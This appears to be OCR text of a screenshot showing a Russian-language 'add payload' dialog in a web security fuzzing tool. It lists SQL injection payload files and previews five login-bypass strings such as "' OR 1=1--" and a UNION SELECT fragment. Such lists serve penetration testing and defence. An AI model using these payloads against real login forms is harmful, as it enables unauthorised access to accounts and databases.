 Добавить полезную нагрузку
Тип: Файловые фаззеры
Файлы Find Next Find Previous
sql-injection
detect
exploit
db2-enumeration.txt
ms-sql-enumeration.txt
mysql-injection-login-bypass.txt
mysql-read-local-files.txt
postgres-enumeration.txt
payloads-sql-blind
string-expansion
Предварительный просмотр полезной нагрузки:
mysql-injection-login-bypass.txt
1: <username>' OR 1=1--
2: 'OR '' = ' Allows authentication without a
3: <username>'--
4: ' union select 1, '<user-fieldname>', '<pas
5: 'OR 1=1--
Отмена Добавить